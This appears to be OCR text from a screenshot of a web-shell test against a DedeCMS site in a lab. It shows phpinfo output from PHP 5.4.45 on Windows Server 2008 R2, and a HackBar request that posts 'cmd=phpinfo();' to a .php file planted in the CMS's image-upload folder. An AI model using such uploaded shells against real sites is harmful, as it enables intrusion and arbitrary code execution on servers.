 PHP Version 5.4.45
php
System
Windows NT WIN-U87RG793C7R 6.1 build 7601 (Windows Server 2008 R2 Standard Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.10.3/DedeCMS/uploads/allimg/210508/1-21050R00946461.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();